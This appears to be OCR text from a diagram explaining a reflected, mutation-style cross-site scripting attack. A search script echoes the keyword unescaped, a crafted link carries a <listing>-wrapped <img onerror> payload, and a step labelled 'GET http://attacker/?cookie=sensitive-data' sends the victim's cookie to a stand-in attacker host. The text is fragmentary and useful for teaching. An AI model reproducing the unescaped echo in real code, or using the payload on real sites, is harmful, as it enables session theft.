 Attacker
Attacker's Server
Website
Website's Response Script
print "<html>"
print "You searched for:"
print request.query['keyword']
print "</html>"
1
Check this out:
http://website/search?
keyword= <listing>&lt;img
src=1 onerror=...
&gt;</listing>
5
GET http://attacker/?cookie=sensitive-data
Victim's Browser
<html>
You searched for:<en>
<LISTING><img src=1 onerror=.... ></LISTING>
</en>
</html>
4
Website's Response to Victim
<html>
You searched for: <en><listing>&lt;img src=1
onerror= ...... &gt;</listing><en>
</html>
2
GET
http://website/search?
keyword= <listing>...</listing>
3
200 OK